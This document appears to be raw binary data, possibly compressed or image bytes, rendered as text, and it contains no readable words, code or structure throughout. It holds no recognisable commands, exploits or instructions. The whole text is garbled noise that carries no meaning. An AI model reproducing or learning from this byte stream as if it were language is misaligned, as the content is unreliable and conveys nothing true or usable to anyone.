z�eD ��@���a�:U4����M���u~7W�M<ml�X��WP����[����2ǲ�UЂ6�=���⁇6���(�_<�jt��`h��O֙Θ4����XH���fM���&����>6};x2��(a �A�F#"E�c��e+����\ :W�W�֢�ՍHS�Z��4��t|\�[$0zs��LfF�9�h�:$��%%.P0��(?ǈG�ɖA�,b�TV��+Ԟ�����^F5X렕p�O��ȡ` �R`!��{����M7�ȬH5��ߵrxǕ5C4N�>o�����)la?aة76#�N�0{&�$_���Ni��
J�P�M��9E~�U/�R��	#Y;h�xP ���dK�"�_��F}�����bP��i� ���;�,��ӴP���WK;30���/�!,�����oh E՘��XE��E�Ti���8�i s4�IQ�T�Q��T����B)�B��
x���	�}�Q��GZ	�ҵ��EC���Qə�H�H�c��#`�h�g9�h��h!!BVhu����,qJ���i�Y�4�h��(��Q���C�����/T�ia(���	���*�Y+US�A^����d�Bt�JH^��lU^���2� 3��q�J�5J]���I@�iS�����Z:4"%
��ݡB�J�@�����)z�b� <�Sh[z�WU�T@AT�C�"�-���J�p��D��! �i��|�`4��!. �dP�L����%d����	Q����H\�}�k(�M�A�@dh�d�R�Q��F�˻Uј�؆�Q�lD��XZ�kl�ˌ���U 	2�Q	<���Y�/$�Z�U�dY������Ӎ�f-D�yI:��I�R��VAL���b�A����a�	^B�B0�D��B4���/ O���1I��hH�2�Vkb�p�l��Kp�b��a�SI��peq	���h��%�5װIb�%��7��\�epC���3�B:ɞvmO�WN���+��w��l@�x?E�E���-� �"�A��BQ_����m��՛`dL�Ձ�����D ��x�Alh�����RKM8������*�B�-�hF#;j��%4�fH!Ɓe��K�Q�Ǆ&�cSـ\ uLU�T�Q� ���Ρ�� }H�~H�� �2�F�-���Q\-3M�k��,�n��7
(���*��8�Mv���� ��Y��Z2t R��T)1*�gX���D�-C�-#Z-=��aV�h&��T�#� �N�#�@[jb,�k�e��(�E��
�2�\i꥞$>#h!�(2�:��;��`�޵��`�JX��4ů��,:��l���[X,�\�g:�Y����5�g�W:�AhF���P1cH��A�_dT�] � P���&���jD�Ly�k��%�4. �G;N�Ǒ�k���<�#�#Q˽��u�\ʔgΕ�`z��C���QYB��/ �	�ҹU\����g4x���Hz�B�d��AĤ}�OF�:T+�F$�o��(�¹��+xLT��4�<U���$�RߙV�,W:|�����Z�,��( 2ZR�W�҄j���%�>i��[J�[�eF��\N��9l�Ƕ;�����]K`E��^x��O����
>m[T�WcҏV��9N�/�i[ NmD��uF�^l�hv�`(������]�P�dU��:@Ȑ��T�q�i�)Ќxk\ ��Fm��r �ƁqT��c�H�U�XS��N+|g�P����(.�Ad	,�{�EƧEJ�EV�e��т(k�1�+��J��h�n�n��.�eZ�N��ĺҀҀ%	T�5��8���+�ȡ�h���-�P����	"-m��U�����Bo�N�*,�ne8Y,]>�*Z+�\6�\�Z�-D��%$jl]��x���o�r���^V���
��J��OQ��P�Sl��XE�:�(�@1�}�)���B�����Q�!�q�`�. sG����jAp�>�AM�
?��L�p�Fxnj�B�ǣƨ�]��k֣b�a$�c��V�ѫ���A�t�j]�&\��gMXA���D*��f��5�N�/p�~^*|+��]�+����(��DD���A����|+�W�8׋J ����P�H�+7�Z��N��] ��J��2/[J���h&#���I�z2ª�\���@���	i�&�B�o+g,3���r��~�\�C:�L�ȦM��N��<�D<��Ϭƍ�SpU�)�4fc�x/��[�Z<�5�6�)^�f��^Pi0�E��X��"�%����A*X�\-P��Lo�0L	�LI\�̥'�͆� E	�;���[#X1Q�fHU��	Q�F��sp'̕%�F'l�HwWq��G���D. +[)�Y��bY�ŕ�Fh��1������4��!��D4���I0,��n�0�������H2�F�i%��l}��N���%���r�ḯ(S^��2�H)�L���5]�(+�2����rJ-,E���r_��v�S�����A�(Q�����y�,4������.&T��b��W �g~��m@�!c`�Q�#��lP+�G��!�p��>O�������i8jL�Q�r ���s0� ���5k;��"�&�܆�E`h�f�=� �Lw�t'�tI��x�����4[%�ERd~�q�ՠ�.��ۚ��nQ�~��5m��tae$[K��	e�4W�J��&e�����+��Q����U~�\iKnև�����Y_/�3)�A��r-��Z���^�x��/]>)2��^
���%0gixE[���x%�ad��,T����{]����]s uv]H�g��gۀ;+-�3*Q��o �ʼL*��ж=k��B�
�����ToÐ%8j��xT�qjlQ�!�qQ�Mp�At��b�$�k�d`7�T�]H�G�7z�G�
6�
�
Xd	���8Lg.���cM4���r�P���g�7��|�Vk5�eb �ڡ-�/�`Fи�j���r�r��6{[�u��r��DI��'_��]�����\��4U,�� ^����8_�%�V�l/�/O�J��J1s=���ޢ�A,��S4S6�$pO�SC-���׺��\|������)_��a�0Gd<Gv��l����p־�'Ĺ���t�?��t�_+�mR���� jCc��&FDߘ�}2�X��cuZ犹jSņ�ܼ(8�(�G�3�z�7������zgn~�=�pn�a�z��}"[�u� �8x�No&���"�*��Cl�)#d֛8J��Z��Ҳ[��rK�N��@�I��3����;O�8�\��S�o�+7��W{+/��r��"���0'�ʢO�f�S4;������� qgv�}%T��m�@L� "�_��`�x�ż�%YU�ET�_\��k�L�f��ę�����t@����L�ӻj:G}\s7�jPD�a�?�@��C�*F$�`��� @0�bE�����[;�P!���*r00���_.a����̚7i�D�(g�`�HBQ�G�&U�4FѦO%@��T3FuH����	-���b6�lY�g����!��Z�U�'1b�Ż��>��tJB(�����`d�#���
�����{�Z]eIgK�t���UC�M����{�"�0a�!�e��@PԪ�&���ˇ�^~b�q���"��G�Y�]Ϟ}V ����n�{�ޓ$aS�M ��۳��� �$f6��`dÆ���?�0"HP l  ��#�n�	$�"*
`���4���H-2hQ�pȁK(�Q�JTQ�:4Р��0GY*��Y���$�t�O܁�R��ғ'����"�TGk��<p@�3C� �� �!0���"Ho���\o���(� ��"!��`�!�@"�*B #�6���A�[.�6}a�H�eT"u�SQ�)���iU/~"� }�ZJ��p�U�]qM��]?�,*��bD��+h��Y^�Y�|8$�B�j���bX��Z����0CL1�psn(	�9����5��:��`[���V��B�����j��'�%����u/+���X#,�3���:�f�0���>���
��H��VfϠ16�|���O��Hb� B�ϻ#�0�
9 ��x�"IA-ND1���Q@�F/U�D�����*� �<�,�H&�<2I%�\��%�<R�J �;�()�KR�Ѣ35@`��H"�:嫓O?"�d�]�d�
5�>#�sщ��Q`�]fW��n�T�@%�����)՚t��UTԉ�|#j���^^ˢ�ت:ܪ�ڈ�W�_}Ŋ�k�ʂ�K���^W��_Lۉuc�]n�A�������g/�A��\�I�P>�-�f(
0��X��5�/C��b0���6g��ѝ�0d��	�����=-LY��`���?����c���f���.�� 0-BA<�#�4�9�"�RS�LE�h��$���p�� �� |�GD��V��!�oGr#� wF8�������G��"@B��!h�Oxb�!SH���;��ܝLw:4M�u}���hǁMq�S)���~����T��I�r�j��0��S�r+c�>�e-qyK]֒]���W�r,��+����+?"q�V�w?�<�u�7��+Ĩ�\�^��.ib���<� �y�^��W��&w��|YBa���v&C�{q#�i�f�c ���C��GO�1ON�P��
��~j���'�8��x� �hJ3Z�BfD$q��{D"�h)jDA��i�wA�t��T�l7���F4ڍ�I��S�Z���ыbJ%� ��	�q�� �t'���t����#@�l�h5�BL���I�h���%_�IMr�}��T2�T�Rx��ɪ�����2��U;Y����C��P>@/�\Y�3_/�INoQ�|�#��AwbP��cn(�e6�����X�خ�������A'�D-�Pd�c���__�ECL";!��C��ħ��ya��C��0�f�~��	H�
ZЂDR� �B򝯆��!�D�G=�)�P��h ����Ċ-��lRu�*�V�3fInDR��1L�±K8*��7U/V��U��6���f�� ��Ԟ��*[a��C��A�P2� �P � }( ��׾jү��LB)��TN^5Z9@p�s,b�2Y�̌0��e����̬Ȅy��mn�K'X����t��s������Nrv3]��/���Т����e��sa�ɍU�>4͢eDt�q����Y�`�@Q���Q��y���,?��h���3�0AH,I-Ġ���Bd"�*R�(�GV;��4��kԦQs�`.G��-pk��嶰���8u���#VKL�JܑFZu�R�� �r�n�ъ�?�O�R�J���Dr��#C�4`�_1�(Vx���NjR�_4OҊ6ym���|�2'?�h�r��l:W�E`�=����-�`9������b 8i�Xf�9�_n�"�	��{}��ҁ����-$(��8v�S�<�IO"����gO2��g�Q~�)��.4�#�C���K�l�9�jZ�i@ĵ��rZ��ـj6�B�l� �� �Y���#�67��ϻFO�w��]�K��4���X< h\r��@Z��B�UeH�Z	�'�g�B��H�~��(��A��H������qT���;lM����B��Us3�G7��C����b-��8�����#]Bg-�-/|�n��-���b,� Kp+��ҜbT��B�)�h`Fm&�F�<���"ʡ��X�2'?d���c�jȣt(@����ip�AR�h���(�il@���k"��Djj@` �q���XA�
�� �����L۴-%�:Lݸ�<Aza�za�(A*�H��d L�<���
O� �pO J��s���pp�l�r�F�u$��$��h ���h`����8n&N�&
�&a�0�O5Rn|ʇ��ւ܂|VnYj#-f�j�\h_��8ҁ��
�!z1����}���{��2F��e�j�^��9�� �9���e��b�
@ԴC�ƮԎf�HАL0�T�=
)�K?����.�p�(	B*hn�M�R ����C(���F�Xg�f�!� n`��X��.2`l��
E�ll�L�$����D.@��f�*�(��H����^o��!��#W�j�������d��t�HFQ����< ��kD�#&�J SF������~A,G,9�����Z%�����c���F�P!�:��L�	�"�e���S| |� �0���� �d��)2�e� �0Pp�؅�.�XH`�+�E`vKZ���;BhD�c��;B�
F���sFf�nsO��/�a&�j�?��/�8��M�0�A2�Bj�G�P�Z$$b!R/�(��
K�(A<E������ۼ$%ɦpj&�-'G�n!L��$��<���r�D(�Ps�*�Њ�������1CV�;̊��*!`J` �0���ү�2��,���x
��$m}�.3E1�!����H�!��F��.> :!���G���T��ǘp��N~p1�������+��T��TJ�Iڥ��F��F�G��G��6���I��Hu��
��X3�&$d�1&D���N�=Je��=��̫���~3�bpD��ދBꋾ<��'D�P�3DFd""�E:R���lhD<l
S(!U�S�zꪮ�U��V���pިN�"zRL(��@ r!D�D ��r�ѐ���\<�$!�HC GL��nAB7� �B/T,�\�O���,=4u�9qU��4��^��^��h#���L�hE2kn�>��_�0�H� #z.����*F0d1c5vc9Vc� ,�t-��j|"�Y�:��%^V!(XSFƲN���C9f�8p�\�� �hӡ(JO"*)Mf������R�QRi���v���1�G��q�f:g
E�3@�4���Hm��`A���X�mY�UۖR�Ueo�vVk�U�� ���fll��. L(�r@� ��p���Y��=��P�߆o	z-��R
�[��n�\3� "��.��d�,9nUPa!-���:�Hk�wO�w}�d���7zd���+� D�1��y�z���'a�Ba�w�� FC4��y��`f��_�`ԁ]��T�U,ݷC�Wv��BK��W��`!zI�;�.��cG��a4��_��:&�+4`;#��7|9�:XSN�C@P�EO�Q��:x �#io�efU�j( ~FA��<$<�����iD$ B��qHď�X�:`�Mè�KnD
�6nY!o���m��aAV�J������Xp�M�m�:RQ<�K����N/�G�s ��0w��@�4�&����J�`	V�;�8X�[��*76!u�CC �����C��CA�U:�vkBF�'���{�{CY�G�MY�;�_Z1.~;����1���wa�ז��Z�b^�_��Y���7zS�0~aH���AH���t��9��y����9԰YM	c7��+0��3���c/f0#�����c�^��TH�����D�M��NyP��O���� V&):`&/��j-Qo�?� �B��ޱ ��c�Vt��!ek�k�[0@��֍d�l!�����X�������5����UVԘF&"N�m?��ϐ�؍�(p_�q�+@縢�mOO��Y�ƽp�A��J׊6!�ǵ�˕uYW����L~51'lw-��.��yȹ����	#� |�+���:�{��"(��_�����Ԗ��~"��Z���6�ԗѹZ�y�9������y��ٙw���πr ��&{�Y��{6��i�:h����]����!gg!�R��k��	a��/z���;~6h�e�kO�m��@n��6��8� ���8�+�8��vx���!��:G��f?��H��n�oo��s�����s:���ph�6�d�F&����j?k2�)�(����[��6A�5@uO���P9w�<�A`�מft����$��z\-C'.���CɲC-y&���pWD����������Z�;ɉ\ə��i�  \1ʥ|�˧+��-��Sˇ4������s{{��+
@a�9[͡��١�C������y���[��Y�^��y!бc;�з������]��a�]g'��q5#�!�i (N��4;X��6�&�(i��ֻ��>�;a��wS�3 �Aنk��<�!�!�D6:�EZrS�J��HNڋ
٪����[[����{���
yV����Gl�D�dr�e�ĸ�p�]l`X�E ���ru���Ŀ�N.����ƽ�Hj*��x���K��������C���p�.��)^+>��.[��7��ْ���)~��.J��Q>�7{� @�����˽\Hk���ٳ=[͗Y�9��|H���A���ܙ�}Ё;;�Yc��7�(]Э��7�Է^uV�9F��^g9؟ɮg�g���*�WՓ`��ciS�i-��  ��ę9��=dk��"��e!h�#����J����}r$�*��*���dFvJ�V#.!nJlr����݋�f��D@6aFJA�#\��	1�YA(�5�����J)��C� �Z�f����)��7��zR���/]c��v�v���Z>�%���K��I>�M�ZN��S��Q�z�|V~�a�������_�ퟙ�Y��͓ f(� �C*haÂ:\��È�fYܨ1cǏ9v��1�AQ��8IcK�-OΚd�%J����ϝ9����3'�*I�&=z4�R�l�$i�䁙f�d5�U+W�XÎy���g��P+@mN�=��}`@N��Ȼ@�����b� Y�H��D�)ƏI��Ċ�K�RyH����Κh����g�.9�ܙR�ה(��� J�Aw`�t#X���K��W��	�����$��ح_�*Ui��Q�u��g۶k�ڰ�!u�ؔ6ɇ@B	������4���HÀ�$����� *��R*�L�L�b8a!V��"b�"J8b�#���,��b!��(��1�(c�8ި�@7�#�?���>��C�H")�AK6��!EI�AA	�E���I\n��F&��%I2uDSJ.�i�M0�$�$t%g
>�URGIu�xL��SG]��_}5VZi�����z��T�s�e� U�ŗ{i*�_c,��b�)��'�V2�q���j80���J�j��z����&�&��R�'���[p`�*�����ŷk^����q�E��%�pWvނ��A��w~^g�y�w{�yPY|���-��`/� �
� ��@� ��\蠈v����(1��h��-֨��#n���;�(2�A��$� �l�!+���K�ܐ�)d��TV4Fi���cj饘	RIg�	SF+��RL7��� rJZ�\lșg��AU��y ^f��hW_��UX[m�V1i���p�����uW�#t�W��/��"$v�%���d�U�%�p�n��*��Yn9���f�s���l��
b�%����Һ'�l� � Jl�M�A/�a��u�f�g�%�RD�<vl�ǖ[oy����w~�q�����}�Hp��(�p�����FL��(��>��o?����$�8��';D�X����,I1����%$J���ֳ0��gG#I�4H4�D�grSMH�47�j3��Lz��'>Y���;y�Ol�J֐7�
Qi3ALP�l�*n��Y��HՉ�u�ފB;���o��K*d!�S�B�cc�,V��V�:ֱ8�9����|�E	b,�8�yN)<�խq~�D/	�, 9��� F�Az@)�1C�s�r OYK����% B�=6��eh#��T`�+��h�J��+�\��� �5����B�>�E&Z���G̎�hG�K��x�̑��� زV�f6��o�$�(�!��Y�.R���S$̠�й��0�#+q�LF8���&)���V����_#���DP���PY1�V�P(#�%Jlԣ�ŊV��vћجh��&Pc	4Fq�"�n�+Ωq7����`j�R��v��D%l�M�N��#� ����v�y��61�� �9��M%�@��o�H)�@���}+�k���Y�2���&:�	���H؏*��=� �߁T���RB�P�vY1��~�Ll1k4�-�̈́��L��i0�	�Y��MJ$��H�$�u���;���5!�Q3�<O�ض(O
]�2��mO��V�l�+0�ڒ`�1(�PI`T����'Vԉq�S 4��. 0u�K�H*�!N`D/�<���/��l��d��xD�~�(����T�B� ����@�Ů���Rhx \V��$��=�K]�Bz�C�]f^��&n��|ɵ_��]�� ���|��E�����R���0��`*�E��cm�Xg�D�,�.��"��P6 �j��:��&�B����VhdJ-G�4w�3&�M�Ld�&ێpO\BE�"g�$�6�ؐ�=-�;l� Ye(D�`9͐&
�3N��n'}��p�
�j�P����+�c,Q��"n2rl/�_5�f��!m*���lqu#���5�a�6��z�HV�x�Ш�$�7JJ�O��S���v���z\ehs����@ ~^����?+��d����`2F��>a(~�c���X�zL�������˺I|r6s�Mn����&��v�#�i;hڎ����4KD�7�y�m�-�$-�(¥�x�!���C�2el@D�W�{6 n��:���&�(�jv� w�� ���y�dCj����&U)(�����Zs�K��8M7u�	�����:�T���4��#�  �ި�������<�Vy�U��<c ���4�-
;�z�O��ӟ��@9@Ѐޝ��-�B4�P��}����X�;d�A�ȑ%x�Hf�$%�H+��f��͇;pg��Hh/�Ҧs��-�?��2�V%�m���։N-da��W�T�O�"h�~�s��mm��
Y���ĭ��u�ߒQ����i�)��u�aRT�^�qj�!
��{�j,��8ȑ��t�S��  �TÂ*��v�"��m� �P
��+�q�>E;�&U����vU�'h�FЃFp��VeYcm���� ���Ab#�%fb��b*� �T>/�b0oSc� �do�c"�F?�GL�Fd �{H&p�ep��#�{�dD�ۤY7�eV�e߄q�h�DZw4�&W}+a}e�Q5�4�k6	*'iRDW54�55(_3PI�sƅP��(`�F]f!tCg]04��hv���)���F��u��� � ����šH�Q ́�H�,"H����(
��Q
v��0܆ �� 
@l��
���$a�ft@�=x��\�� �gm>�I�K��!
�yT�4 )�bx�b�n2!3X�>d8">v�i�"�'d���{p�$�G�rH$v�$���.y|�e#�qY&ZC�|8)G�4��f��Z��nF[Ci't�eg��u'�(���5>a@t6dsh�x\F�;�A��! w'��e�� }�S	��ET��%5jd�,�!  ��U�j�������Hɂ {� �!H��:��G�����	pgG�@	�t	vt	"�SOE��3y:�I�Cmf@�_ <x<X���Uɕ΃<a��;��n��y��b4��[��S>R�6&�f(19�z{k؆#2'M'�{)�p-�MBqRBNƇ6�A��|�q;��؈h�qO�&�}A��5�r'g�'CEAgO�]Y�CI�ȳ5T��G(\�P��l���Dbis���h���z��,\�EcF�Cj��Ee�
�;%G�4��j�q�H; ������:}�G�`S��vvGk��
�!E����_��|� ]7 ���&<�&�P t@m �m��F0�%h��F ��-� 
��HP�
�J��J� �9�~�_h!;v��y"=v���o��l����?�7�r�{xhM5c$��$Ǉ�S2A�A홈_v��%��fe2O&�O���hB3qG9-A7�dt�e�8�M�7W�\[�\u���2]�" qҔvI�Q�eE#0 �"����U7ux9�e:�Q8� �V
6E6��q	��8�!���G�pTÒ:�p��*�e;�"�{�q6
��j��U���G�`�eJ_@�m@V��i��a�o�.���P�m)��Y��dn�/�вx%c�crK6&!
�X�d���XkXdH���ip੒LF3噴�9e��XBqA��wq�t�'&IӈM#5iRB�'����E�F�]sEp!g�(s��O��c	�eC(eu(���IQ�H).4�!���u���
�A^x��c��Q8"�
����,&xv��jϱ+{1��z�:��	������	{�_od���A���U�Tű�R6�bJP��;�bjx�x���.F�]u���p��é���/�Ѳ ��W��W�3X3vX�Ƒ=�"�?�*�ox�A�GR�vxp�M�`�{�Y����A^6�Z�%9Y��A�$B�jfJ3���f��&e���0�
'��MY�<�gz�g[��k6GTh��D�F` ��%7���r�{) �]D1��(��ut	���s�
�f��y�=�,�h�ȸ ����Ŋ�:����SG�c��� ��_�H���k���Y;(���Ëx���� �
�]�]o�K�� � )���ԧ>-6z|%��&�"2Xc��{�@��ک?Ff�I���W@�{2|��Sև�+�����!���k��T4m"r?IO��&�wr���<��z��8�ǉ:a]���-SI袛6�P%��f����w��B����g�v�U���ʭ���**��,���7聺��1���x	z���Q,�iG�zTO�F!�G�`�5��Vae�;�+�P0�i�r<�k<�F�Ǽ1��� d�w���)K ,۲��4��o�)�B���o�ܨ�#l���[�#��r(�N&���z���te�W��5	��Կ7�<&<�N�rb�&����c[������OG~?qI�m�:6���p(G���\��?���(�9tg]̄�Q����
�R8�1���)J^�#Ē{�㗖m��<�ٝr���ŉ;H���z���:m�8 F��Йi�A;���?h�;�30�;<h�mv�.	� ��l)����#@	n�b�ً����03�K4�"�w��"��Ln����Kfp�zY��M�G��@�#��������q��aƪ̵#�f�˲u�l�5���r�)C2ܶ��O!�b�V�P��l��=`��Dl�rb�����{���L^��,�0��2 �Ȩ@XdE�-R�]�GeS�a��`��p^Du^�H� w�)T�Tu�B`� 6� �w_0?H����=h�s� �4CJ���d����=��V��[�*�W�� �yz9��*�#��mLC�ӌ.��}�Cԙ�{�D@�K��ݴ \N^2N����ߘ�����ч��YM}�ir*�f���E�rb=��H5e�֚x�2�P܁;�u���v�F��P`0��s�Og��]�h��hu�+�4.����["�� �c � ��)|a�\��:RW�Q,GLxGR����%D� ��:�#�m�^
��X� ���=�������l��K��7Լ��j�1Z ݂L݃|n|�n�Cz]8c�["ߝ貧"������ޜLM���L|���h��Z��,���@����m���L�
|rj�	�f��lvBFi�a��\g)ޫ��O����̦cU'[�6t}��g`*t��awR�w�x� ��͢È1���7K����2lJ�F�Qϐ�8H� ��c�O5T�o^�� ����ڿ�����ouo	����
T����t���x0V�z�I7lz7 Q �#��M��Q��0��݀���I�0��8�����:$��sx�QV$1s�F]������=��%�	�`���������f	$8k�A���p�A�����Y^��Уǌ���1�$�lP��e
�*W���2�M�9�Ta�3�� d��`f��FM�YjiѣF71��Y�
���ךUh�P3 �*Xb8; %U"TUR%K��y㪂K)�K�/��`�##Ѐ`��K�(��[���J�0[���M�JQz� �'ԩQ+X�I�4ԕ��V���%�,�l��
~���o�"X-�p�(t�C�a��u�ITp3�Nl�GP��d4 S��{�4
ȧQ��9h���k�/� ��_,d�BD%�Bl�A#�pB
)<��1L��9���CC��K��D@�DvLl�EW����q�m�Q���GQFH�|� JrpP�d�!���*���He
JȠ� �I
z���ƌh��J���J�h$6Üd#9-��I'Ai��`zi��f2+��t�	�*�J� } )H�#I��jL���&؊Q�����A�b+�*E��K���k/Z)a��T.ae��<�����p�_?���˘��3b��d�DQ�K\�lc#%5�l�7K�8t���-8qs�Ha% ���:#�0b쮋�%��H"�	`�`[5O2�k�=���>�h�>��ˁ?��c,����d�;��C�WfėOqDg^�D�o�y�C^��ğqzhw�q�I"�lhI1Q�JH����*�agH P��K����K4��l5�SΌ:�S��t2n�B��:��ӆ%h�%R���5�&�wb�+`�(�"�
�$�J*���
� <ݡ��B+&�j*kճnB무�z�VXc��[a�I�T6�UJD��U���lLY�8���ޟ�]�.���ԲeM[֢�5܎�-�q}��U��|�j��8y1x��{o��:3�ht��	NB�����!�~x|8���G��y��� -��2a2��L��P�4�A��H�!Bчt�"���D-z�
Y�#mh9�Qф֣=�H;�D��$r0mjV�a���`�Jc�Rb����Lp�IJ�6��dNr����đ<ͭnw�D�(�	*p.9\NՓEq%	�;JQ�$Ք:BncȔf@3 +_���A��U,I�4��TH�U}�����
L^�/��4~���,@����'�8K����hD��H�Zڲ�4j��h��]�N���K�/8�"Wm�#D�����è��;j��b�ð�	��{(6���'c���"8 
6�d��^ֲw�Є&�Y�rF����(j!?u���h���~�$	$J�(D�(�!6��V��$�x�B�� b+�B��'v4��H�H�'-bd�9ɞ���R� �O�\LU�6�'o��l��D�Rf�T�LM
U1�V�B�Й�,�T�� ��W�(��h�
��%W�
�>3 h��0 �@���|.�c��gh8 aHE)dыoQ�z��np��o|�]-z	ZD��BlqtS�y�;G� F���&XVavl����C��C1���>�``:��d�dgo;�2y7�6�gqw�O!7�+�QsaxÃBW��ub�!��C�h��[�g��%/*Ħ'�~T�l�b�F
����mx���F�E��I�#�T��1h���t�8�nQx�:9K]��J]� w���jt.�*��"�D�E�ZЂ�IL�
�a�d�|���W���&Z��d`p���"�ʨ�t�k)c�®�׵l��˗�ld�	``9V>���Ku�6c>�@J�D@��C��J�0l�a�EB���o"?'~�p���c�`�
dA�Z�e�n��+�z7�%�����B�eZhF��@fH��"���8:���t�gP��;|����j*}!N,[H��޲�� o�5�D���-�w�J�FF4��o,	�>k��*Nq���,��ŎEI*U�C�\�¡��6,UF2R-���H�h�c��@��� DA�� ���4PI�J \�CM��:�O�2ĐEj�������M(~��*{ܱ"�2������M_rά�0�1�IB5����xP�j���<cl���mt��%�A�L4;U��Bz�8�٤K�ܛaF���sm�$�MĆECZu���:�JM@E՚��I�j�uݛ�%���"Q�ޯXE��Z�vj�����;�#z;��W�7A�d�R���B�8�1J����Q��y>NxsP�@V�:C��TU��N�L�6BU(�%����6��c<� |���(d0��,�ǿ��\�ʗg�`��־��RT��O�ޔ{I�,G�[^E(B^�ƞ��F<�)e(�y�f��c�lxsa#�9�3��3���!'J@� �᭦!G�'��.H��:��ʺ�@�c���@M�!���. A�2��RT�0 ���Ad"�:��)��b��k���/����	1Ң�Q<<IB=a@17��<t#���	�H�0J	*���=Ҷn�
:� ��
�!��p�ձ	[ ~���=�s ��|�|C��Y c7� ߉��08 S8�`8J  �+�񄊓��wA��*C��;?�۲P�-E+[�"E�p,uI�a�`��-i
�`Q�V)�- 1*�Ւ=����������b���w�:���H[��:\.��:�4�r;�+���.��.��."y�#R"�A�ْ����A,Ң8��ʵţ/���P<��)2�����3R�<6ʩK����1����J��=�˔����
��4�0+�c�*Ђw�����C0I�xY�7P�+_�O��M88�z#��ê!�o�����^&*+��+�*EQ\�N��M�,����� h�Њ�؟�����3Z-���3�:q⏏9��8��j:wb���@�".��g�4�@�.A���Fz�I���Q�!���p��IX�s�̵�(.a"(�;wl�11�d0���د�b)1:BcKML� '|������h��C��ȉ�0��.lH��6Ly���q3�Ё&�ĩ�P��w;��Õ̷����?<+�(D���c��{%a�g�+�s�˪Da�D���3������D���u�21[�U�	��	����B [�ņq-�: �H q�-��-�rK�KL�E�˨��4.\�[����gГ 꺢!�Y�v��a�2;��x��A�|�&�Ѭ�5���t�39��80�A��.J)��/�j)<ABԜO	��<�(����Ĺ	>����M�����Ȝ�(�����t;T�*�H�.��
 ����S�h��[�������tDJ�IG�U
��1�`�x�DZ�J��OO�TO�D��2Q-��T$���׸�bP�$@aA��12`���E����:@�Y�jK�P�P���j4f�@��'�L.�~�4�!��겑���#�. Y�%Y�n����(�c�'��҄P�Z�""�5�	B-�".r)b#�(%<���$؁͊��M�X6��M�D��80�q�H����:BS���X*����� s�SF�?�I6RC�(��`�>E��Հ���@��WU��_��F��F����+>V�If���p���2��K��*kʐ������|O�����`9m�>z�&X%��2��[��:���-��	��AK'������g�K�i�F��1"���&��mԑ�U�#�(9Ѻ)��2��5�t�X�]k�󒢇�;��"��R�A�����|m])�R(UB�X����a	'�4,�h�R��<>�����ʑH/����(NB�)��eY6����b� �?caY�%��_b1b�CQP�W����
H��<��ZR\���ڪ����T��H�ڨER��2^*2�R����UYT- ��k�;�U��-��3u�A���]:	AVyRV���f��I��B�(�b,	�Ve �yH@WT�!һ�e��sl���`�(�a��Az�!��ΔG���������+F͓�RۭR��]���5�����D��ä�6�)���Bn���{1�7�%�� 1�[Α������Y�@�`i$��R���@ b��K�M�M`%�P�K��o9��D���,��2�9�|�L�ڧ\eOme�[�;����3�h`ְ�o)@	�E�#1e�2�o:�@���L�N����G�[~Vi�4.�����.C�!�K�)\�;�*��E�⡲�g����&�T�!B�g��#2���"3Q/)6	����=)"t�b�/��bۅR$��� �a6פ��]Xh3�/MmSSᤊ��
#�؉�Ȫ�#(`�2԰s+Y�]�\ÚXd�-��%�X=8DZ�JH�Ѐ���^p��x���M�׸��	&�C������TW�ZX`Y~O�sʓ���R��5�pY��nY����8�9�U[�;�UK���g�з4V1�e�[
d�l��I���~�rP�,��'Ѯ�I(Ǆ;��m�g% 8�����y>"%��*&��hm^K�z�&#:��~��bk����&�	���h��]�L������1i������1�
(H2�rnT��[3��	���dd����%����J���C�L�ބ�ӀW�IĖTe,��2��T�>`��O��_��OnJ���2\&��ZH� a�d$c�Jfe��$:	�e���-E��x�н��JC�$Yl�.(����I\���U(�d [�sV(e��[A,��!�8"|V��i�BВ};�{��E�xMݑ��xLh�j��{]^���VM���]@�RIc��҈�͉�n#hn�~�4ݜ{!��d&dF:U�^E2���U�����:��*G�_!���=�ڞ����א��XZ�����%��de����"?���@�`���]&��"3ը�����!�9ut��Џ��A[��P�������}�|��g��Xl���r�Vg���!!�#*5o͚"*vP��
̃�gT ������(�l�I��Bhw�y�-b�&����,"������⁍/ގ��m'�
�)�9�*�N�:�c�^��b���X?��%xi?�	�XC�OA���a�XMIfa�R
�J����=�CV�>�Y�Ɩ^Oƪ�ߨ��� f�O�z���Y�2����\���
�>��H�����[d�<vJ�^���q�]u8�hG�d�@Mal�����?8��v&���Z�I  ݴ���ܯ�����g"9"gp��ʚ�mr+(��ϵ����(��*7	 (��rl����W7q�,66�	�x�c�_s4W<�Ɋ+�h▪�g�-i���=��>Z^��A��:t@VcD'Yjc��!���Q�xUR� v������@��.���@��������C���N\E+��H#Ѳ�*�Ǐi�$)2G�(I�Rْ�ː/S�r��!ÆZ�i��OK��z�U	����h�B�2~
��Q�*�4�r���Ʋ__��-KvY!�j�e{��[�p�Ν���ݻz��{��߿ϔV6	��Y��V�1�ȏ'~���̙Y��u���ğV�Y3ϳ��93�A�!�x�N�רg��m�����/��*��MY�k[�O~L���Iٙ����$��Ň/��;��ͻ�/ϼ�����ϟ�T߾����럴��6��)p���:@JaV��1�F�����!t@a�P�(b�F��"I� � 3
h� 8x UT�A ="�D���P��APB�� �@� uX��@��� ���r�%0@*"x���-��CID�GM�G �đE4���E���R(z�4(�%yT���ēEj�A����P��R� I%E�M=5*UW��UYm��V9l�]���Xg���Zl�U[vɅ����W^�v�_9g�$��d�IK;�Ԧ�kM p,h�&F�fM4�,��V�s����k���.s�*�Lx��6q�� q�Iˬbۅǝv�p���G���!|�{��ן|�YL�~�M`�
>�ăCN8��n��)��"�x�/�(�0�8��٨� Kx��@�x�H��8 I89ƕT> u�l��ZpI�&�� ���v%k�P��I'���� ��tˤ�Hx�}wEj?���;uPB�i%� ��L9��Td��U�]Y�K��*+Yb�sV[���+]q�,���,��{���̷���$�".��`Hh�{�j��F|��4a�d���;����no�B��?��6}sў��$�ݎ��˘��x#L��7�b�o1���q�������c�Ƞ B�d�P�"�LD&z��L��(ftH�pD#��F*�@6�%A�AJ��&�Lmj���<��q�ĸD�<�
Jx�f#��$�(�Щ#I$�tD���n#ɛ��6��)*�#ATE�E��p@���t�^� C㴰�Q�Jr�;U�VՕ_ȊV���Y�eą.����`7�g�&0�S����ϴ�6�h�_����}z��D���g�:�oZs�̰C|ϳdf����L��������w�F^�ad�3�����O���(�a��x�0�~����?��lc;���� 60Bpڄ0ġ���C���^f3��D�,Q�0#�HGI*�ЄT�#I�dZ�ФD�IR��_���0t� %*q��U!�%��(F�i��S��ґ�)&y
